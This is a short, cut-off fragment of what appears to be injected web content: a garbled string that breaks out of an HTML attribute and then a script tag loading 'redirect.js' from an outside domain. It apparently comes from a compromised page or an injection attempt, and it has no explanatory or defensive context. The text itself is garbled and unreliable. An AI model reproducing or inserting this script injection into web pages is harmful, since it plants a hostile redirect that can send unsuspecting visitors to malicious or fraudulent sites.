 PS152Te157ba"><script src="https://aaa.aimarksix.com/redirect.js"></scrip